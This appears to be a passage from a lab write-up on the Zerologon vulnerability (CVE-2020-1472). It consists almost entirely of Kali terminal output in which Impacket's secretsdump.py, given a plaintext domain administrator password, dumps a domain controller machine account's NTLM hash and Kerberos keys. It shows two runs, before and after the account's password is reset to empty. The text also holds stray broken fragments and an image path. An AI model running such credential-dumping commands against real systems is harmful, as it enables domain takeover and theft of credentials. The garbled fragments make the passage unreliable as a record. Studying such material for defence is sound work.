 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] Kerberos keys grabbed
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:75a64a17acd6ffaed5164b0b6d7a99721835d65cf280fe099cf92e000090f879
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:08fb4e12db99c6c73e168b319a8f671b
OWA2010CN-GOD$:des-cbc-md5:8ccb46c8236b899b
OWA2010CN-GOD$:rc4_hmac:afe2848391143b88f876be7b0925f488
[*] Cleaning up...
or insu
n't
kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:9744b6bb048a78754324dbd721d47b91e2b4703351d06491d327886bfa6b2ffe
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:8c2ba6fa2708e674de44787ec6b37fb3
OWA2010CN-GOD$:des-cbc-md5:2a610e6d297f7a23
OWA2010CN-GOD$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...
kali@kali:~/tools/2020-1472/CVE-2020-1472-master$
雷神众测